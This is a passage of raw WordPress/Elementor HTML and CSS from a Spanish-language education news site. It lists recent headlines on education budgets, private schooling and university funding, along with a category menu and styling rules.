src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Alejandro-Morduchowicz-rewetxh5y9yc74fncqpvfdc97icd50rovupmejxlzc.jpg" alt="Alejandro Morduchowicz: &#8220;del ajuste en educación no se salvó nadie&#8221;" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/alejandro-morduchowicz-del-ajuste-en-educacion-no-se-salvo-nadie/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/alejandro-morduchowicz-del-ajuste-en-educacion-no-se-salvo-nadie/">Alejandro Morduchowicz: &#8220;del ajuste en educación no se salvó nadie&#8221;</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>noviembre 18, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-888efab e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="888efab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-15e70c3 elementor-widget elementor-widget-heading" data-id="15e70c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Noticias de Interés</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0774e13 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0774e13" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1638b40 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="1638b40" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:549,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60768 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/educa-nena-1024x729-1-qx1ni25uws0zcggnyjs53iurj5jaawiau3rkamv820.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/educa-nena-1024x729-1-qx1ni25uws0zcggnyjs53iurj5jaawiau3rkamv820.jpg" alt="¿Crece el sistema privado?" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/crece-el-sistema-privado/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/crece-el-sistema-privado/">¿Crece el sistema privado?</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>noviembre 28, 2025</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60756 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Javier-Curcio-rf9vzaqy6qq6170fv8s2d1n4jhrion2lhegtunuv7s.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Javier-Curcio-rf9vzaqy6qq6170fv8s2d1n4jhrion2lhegtunuv7s.jpg" alt="Javier Curcio &#8220;El presupuesto universitario está en su nivel más bajo en dos décadas”" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/javier-curcio-el-presupuesto-universitario-esta-en-su-nivel-mas-bajo-en-dos-decadas/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/javier-curcio-el-presupuesto-universitario-esta-en-su-nivel-mas-bajo-en-dos-decadas/">Javier Curcio &#8220;El presupuesto universitario está en su nivel más bajo en dos décadas”</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>noviembre 26, 2025</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60744 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-5-rf005x970znpbtcdmbk79g2yzhjiz6qpovsemog0w8.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-5-rf005x970znpbtcdmbk79g2yzhjiz6qpovsemog0w8.jpg" alt="La noche de las universidades" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/la-noche-de-las-universidades/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/la-noche-de-las-universidades/">La noche de las universidades</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>noviembre 20, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f186c6 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="1f186c6" data-element_type="container">
		<div class="elementor-element elementor-element-073cb64 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="073cb64" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0fecd22 elementor-widget elementor-widget-heading" data-id="0fecd22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Categorías</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e8b722 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2e8b722" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8157afd wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="8157afd" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1536)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1057)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1645)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1562)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1446)</span></span></a></li></ul>				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<span class="wpr-template-edit-btn" data-permalink="https://ahoraeducacion.com/?elementor_library=template">Edit Template</span>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style>.elementor-346 .elementor-element.elementor-element-691d584{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-691d584:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-691d584 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-93775ee{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-346 .elementor-element.elementor-element-9a9cd58{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-346 .elementor-element.elementor-element-24e1a10 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-346 .elementor-element.elementor-element-0964e96{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-above-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-below-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-wrapper .wpr-grid-item{padding:0px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#E4E4E4;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a:hover{color:#1A73E8;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date, .elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author img{margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c 